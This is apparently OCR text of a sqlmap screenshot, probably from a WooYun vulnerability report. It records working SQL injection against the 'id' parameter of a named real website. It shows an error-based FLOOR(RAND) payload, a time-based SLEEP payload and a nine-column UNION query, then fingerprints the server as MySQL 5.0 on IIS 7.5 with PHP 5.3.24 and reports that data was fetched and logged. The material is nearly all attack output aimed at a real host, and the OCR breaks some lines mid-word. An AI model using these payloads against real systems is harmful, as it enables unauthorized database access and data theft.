 管理员: sqlmap.py
ause
Payload: id=4 AND (SELECT 6392 FROM(SELECT COUNT(*),CONCAT(0x7176767071,(SEL
ECT (ELT(6392=6392,1))),0x7170767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=4 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-3412 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7176767071,0x69516b4e726e79787177,0x7170767071),NULL--
---
[23:35:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.24
back-end DBMS: MySQL 5.0
[23:35:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bolon.cn'
[*] shutting down at 23:35:49
C:\Python26\sqlmap>_
www.wooyun.org